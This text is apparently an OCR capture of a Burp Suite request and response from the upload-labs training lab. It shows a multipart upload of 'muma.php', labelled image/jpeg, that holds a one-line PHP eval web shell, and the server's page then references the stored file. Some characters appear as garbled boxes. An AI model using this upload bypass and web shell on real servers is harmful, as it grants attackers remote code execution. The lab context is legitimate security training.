 Request
Pretty Raw Hex \n
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 127.0.0.1:8090
3 Content-Length: 318
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="105", "Not)A;Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8090
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBX7tWtFLUwh2jOIn
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8090/Pass-01/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=9hfr425i0sn541p6dt2v7gd665
21 Connection: close
22
23 ------WebKitFormBoundaryBX7tWtFLUwh2jOIn
24 Content-Disposition: form-data; name="upload_file";
filename="muma.php"
25 Content-Type: image/jpeg
26
27 <?php @eval($_POST["miya"]);?>
28 ------WebKitFormBoundaryBX7tWtFLUwh2jOIn
29 Content-Disposition: form-data; name="submit"
30
31 □□□
32 ------WebKitFormBoundaryBX7tWtFLUwh2jOIn--
33
Search... 0 matches
Response
Pretty Raw Hex Render \n
</p>
58 </li>
59 <li>
60 <h3>
□□□
</h3>
61 <form enctype="multipart/form-data"
method="post" onsubmit="return
checkFile()">
62 <p>
□□□□□□□□□□<p>
63 <input class="input_file" type="
file" name="upload_file"/>
64 <input class="button" type="submit
" name="submit" value="□□"/>
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/muma.php"
width="250px" />
</div>
70 </li>
71 </ol>
72 </div>
73
74 </div>
75 <div id="footer">
76 <center>
Copyright&nbsp;@&nbsp;<span id="
copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">
c0ny1
</a>
</center>
77 </div>
78 <div class="mask">
</div>
79 <div class="dialog">
80 <div class="dialog-title">
□&nbsp;□<a href="javascript:void(0)"
class="close" title="□□">
□□
php 24 matches